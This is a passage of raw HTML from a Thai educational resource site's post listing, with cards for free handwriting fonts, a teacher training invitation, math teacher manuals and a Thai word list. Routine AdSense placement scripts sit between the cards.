(adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-1476672712-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-1476672712-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3844 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="รวมฟอนต์คัดลายมือ 3 แบบ พร้อมวิธีติดตั้งฟอนต์ ดาวน์โหลดฟรี!!" title="รวมฟอนต์คัดลายมือ 3 แบบ พร้อมวิธีติดตั้งฟอนต์ ดาวน์โหลดฟรี!!" data-src="https://i2.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/3fonts.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i2.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;3fonts-86x64.jpg&quot;,&quot;210&quot;:&quot;3fonts-210x136.jpg&quot;,&quot;279&quot;:&quot;3fonts-279x220.jpg&quot;,&quot;357&quot;:&quot;3fonts-357x210.jpg&quot;,&quot;750&quot;:&quot;3fonts-750x430.jpg&quot;,&quot;2560&quot;:&quot;3fonts.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3844/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9f%e0%b8%ad%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad-3-%e0%b9%81%e0%b8%9a%e0%b8%9a-%e0%b8%9e/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3844/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9f%e0%b8%ad%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad-3-%e0%b9%81%e0%b8%9a%e0%b8%9a-%e0%b8%9e/" class="post-url post-title">
				รวมฟอนต์คัดลายมือ 3 แบบ พร้อมวิธีติดตั้งฟอนต์ ดาวน์โหลดฟรี!!			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-01T15:22:47+07:00">ก.พ. 1, 2022</time></span>
						</div>
						<div class="post-summary">
					วันนี้ ใบงาน.คอม ได้รวบรวม ฟอนต์คัดลายมือ 3 แบบ พร้อมวิธีติดตั้งฟอนต์ มาให้ดาวน์โหลดฟรี!! สามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ
1. ฟอนต์ SW Font โดย ศน.สุวิทย์

เป็นฟอนต์คัดลายมือ ที่สวย เรียบง่าย ที่ออกแบบและพัฒนาฟอนต์ขึ้นมา โดย&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-1338176567" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-1338176567-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-1338176567');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-1338176567-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-1338176567-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-1338176567-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-1338176567-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3839 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="แนะนำฟอนต์คัดลายมือ คัดไทย ลายจุด พร้อมวิธีติดตั้งฟอนต์" title="แนะนำฟอนต์คัดลายมือ คัดไทย ลายจุด พร้อมวิธีติดตั้งฟอนต์" data-src="https://i0.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/layiji-font-main-3.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;layiji-font-main-3-86x64.jpg&quot;,&quot;210&quot;:&quot;layiji-font-main-3-210x136.jpg&quot;,&quot;279&quot;:&quot;layiji-font-main-3-279x220.jpg&quot;,&quot;357&quot;:&quot;layiji-font-main-3-357x210.jpg&quot;,&quot;750&quot;:&quot;layiji-font-main-3-750x430.jpg&quot;,&quot;2560&quot;:&quot;layiji-font-main-3.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3839/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9f%e0%b8%ad%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%84%e0%b8%b1%e0%b8%94/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3839/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9f%e0%b8%ad%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%84%e0%b8%b1%e0%b8%94/" class="post-url post-title">
				แนะนำฟอนต์คัดลายมือ คัดไทย ลายจุด พร้อมวิธีติดตั้งฟอนต์			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-01T15:22:46+07:00">ก.พ. 1, 2022</time></span>
						</div>
						<div class="post-summary">
					ทาง ใบงาน.คอม มีฟอนต์มาแนะนำให้กับเพื่อนๆกันค่ะ เป็นฟอนต์คัดลายมือ คัดไทย ลายจุด พร้อมวิธีติดตั้งฟอนต์ สามารถนำไปให้ลูก นักเรียน ฝึกคัดลายมือได้เลยค่ะ สามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ


Layiji ฟอนต์คัดลายมือ&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-1698027724" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-1698027724-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-1698027724');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-1698027724-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-1698027724-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-1698027724-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-1698027724-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3827 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="ขอเชิญชวนคุณครูเข้าร่วมอบรมออนไลน์ประจำเดือนกุมภาพันธ์ 2565" title="ขอเชิญชวนคุณครูเข้าร่วมอบรมออนไลน์ประจำเดือนกุมภาพันธ์ 2565" data-src="https://i1.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/meeting-2565.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i1.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;meeting-2565-86x64.jpg&quot;,&quot;210&quot;:&quot;meeting-2565-210x136.jpg&quot;,&quot;279&quot;:&quot;meeting-2565-279x220.jpg&quot;,&quot;357&quot;:&quot;meeting-2565-357x210.jpg&quot;,&quot;750&quot;:&quot;meeting-2565-750x430.jpg&quot;,&quot;2560&quot;:&quot;meeting-2565.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3827/%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%a7/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3827/%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%a7/" class="post-url post-title">
				ขอเชิญชวนคุณครูเข้าร่วมอบรมออนไลน์ประจำเดือนกุมภาพันธ์ 2565			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-01T15:22:42+07:00">ก.พ. 1, 2022</time></span>
						</div>
						<div class="post-summary">
					วันนี้ทาง ใบงาน.คอม มีข่าวมาฝากคุณครูทุกท่านค่ะ ขอเชิญชวนคุณครูเข้าร่วมอบรมออนไลน์ประจำเดือนกุมภาพันธ์ 2565 สามารถอ่านรายละเอียดได้ที่ด้านล่างเลยค่ะ



ขอเชิญชวนคุณครูเข้าร่วมอบรมออนไลน์ประจำเดือนกุมภาพันธ์ 2565 ผ่าน ระบบ Zoom Meeting&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-112261938" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-112261938-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-112261938');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-112261938-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-112261938-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-112261938-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-112261938-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3807 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-731 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-731"><a href="https://xn--72c0bb1hqd.com/category/%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3/">เอกสาร</a></span></div>					<a  alt="คู่มือครูวิชาคณิตศาสตร์ ป.1 , ป.2 , ป.4 และ ป.5 ไฟล์ PDF ดาวน์โหลดฟรี!" title="คู่มือครูวิชาคณิตศาสตร์ ป.1 , ป.2 , ป.4 และ ป.5 ไฟล์ PDF ดาวน์โหลดฟรี!" data-src="https://i0.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/math-1245-2560.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;math-1245-2560-86x64.jpg&quot;,&quot;210&quot;:&quot;math-1245-2560-210x136.jpg&quot;,&quot;279&quot;:&quot;math-1245-2560-279x220.jpg&quot;,&quot;357&quot;:&quot;math-1245-2560-357x210.jpg&quot;,&quot;750&quot;:&quot;math-1245-2560-750x430.jpg&quot;,&quot;2560&quot;:&quot;math-1245-2560.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3807/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%84%e0%b8%93%e0%b8%b4%e0%b8%95%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3807/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%84%e0%b8%93%e0%b8%b4%e0%b8%95%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3/" class="post-url post-title">
				คู่มือครูวิชาคณิตศาสตร์ ป.1 , ป.2 , ป.4 และ ป.5 ไฟล์ PDF ดาวน์โหลดฟรี!			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-01-26T20:43:01+07:00">ม.ค. 26, 2022</time></span>
						</div>
						<div class="post-summary">
					สวัสดีค่ะ วันนี้ทาง ใบงาน.คอม ได้นำ คู่มือครูวิชาคณิตศาสตร์ ป.1 , ป.2 , ป.4 และ ป.5 เป็นไฟล์ PDF พร้อมเฉลยแบบฝึกหัดแนบท้ายของคู่มือแต่ละเล่ม มาฝากกันค่ะ สามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ
คู่มือครูรายวิชาพื้นฐานคณิตศาสตร์&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-1575217146" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-1575217146-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-1575217146');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-1575217146-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-1575217146-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-1575217146-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-1575217146-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3493 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-248 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-248"><a href="https://xn--72c0bb1hqd.com/category/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99/">แจกฟรี</a></span></div>					<a  alt="ไฟล์บัญชีคำพื้นฐาน &quot;ภาษาไทย&quot; ระดับประถมฯ และ มัธยมฯ ตามแบบ สพฐ." title="ไฟล์บัญชีคำพื้นฐาน &#8220;ภาษาไทย&#8221; ระดับประถมฯ และ มัธยมฯ ตามแบบ สพฐ." data-src="https://i1.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2021/12/th-prima-main.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i1.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;th-prima-main-86x64.jpg&quot;,&quot;210&quot;:&quot;th-prima-main-210x136.jpg&quot;,&quot;279&quot;:&quot;th-prima-main-279x220.jpg&quot;,&quot;357&quot;:&quot;th-prima-main-357x210.jpg&quot;,&quot;750&quot;:&quot;th-prima-main-750x430.jpg&quot;,&quot;2560&quot;:&quot;th-prima-main.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3493/%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%a0%e0%b8%b2%e0%b8%a9/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3493/%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%a0%e0%b8%b2%e0%b8%a9/" class="post-url post-title">
				ไฟล์บัญชีคำพื้นฐาน &#8220;ภาษาไทย&#8221; ระดับประถมฯ และ มัธยมฯ ตามแบบ สพฐ.			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2021-12-28T10:20:44+07:00">ธ.ค. 28, 2021</time></span>
						</div>
						<div class="post-summary">
					ใบงาน.คอม ได้นำไฟล์บัญชีคำพื้นฐาน "ภาษาไทย" ระดับประถมฯ และ มัธยมฯ ตามแบบ สพฐ. มาเพื่อเป็นเอกสารประกอบการจัดการเรียนการสอนให้กับคุณครู สำหรับคุณครูท่านไหนสนใจศึกษาข้อมูล สามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-1691189462" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-1691189462-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-1691189462');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-1691189462-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-1691189462-place').innerHTML = '<ins class="adsbygoogle" 